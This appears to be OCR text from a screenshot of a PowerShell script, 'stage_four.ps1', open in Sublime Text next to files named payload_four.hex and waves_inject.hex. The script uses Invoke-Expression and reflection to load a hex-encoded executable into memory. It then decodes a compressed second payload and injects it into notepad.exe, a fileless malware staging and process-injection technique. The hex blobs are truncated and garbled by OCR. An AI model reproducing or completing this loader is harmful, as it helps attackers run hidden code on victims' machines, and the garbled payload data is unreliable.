 ~/notepadjs/stage_four.ps1 - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
payload_four.hex stage_four.ps1 waves_inject.hex
9 }
10 }
11
12
13 $y='[System.AppDomain]'|IEX;
14 CurrentDomain=$y.GetMethod("get_CurrentDomain")
15
16 [String]$csharp_bytes='4D5A9@@@@3@@@@@@04@@@@@@FFFF@@@@B8@@@@@@@@@@@@@@4@@@@@@@@@@@@@@@
17
18 [Byte[]]$loaded_library=convert_to_hex $csharp_bytes
19
20
21 [String]$yHqK='1F8B08@@@@@@@@@@04@@D4BD7B609345D630FEA4494BC04@@2B458E4AA5697B582958216
22 $module='CurrentDomain.Invoke($null,$null)'| IEX
23
24 $imported_library='$module.Load($loaded_library)'
25
26 $imported_library| IEX
27
28 [Byte[]]$yHqK2= convert_to_hex $yHqK
29
30 [Waves.t48hj00fg]::Y78HJ0R55('notepad.exe',$yHqK2)
31
Line 21, Column 1 Spaces: 4 PowerShell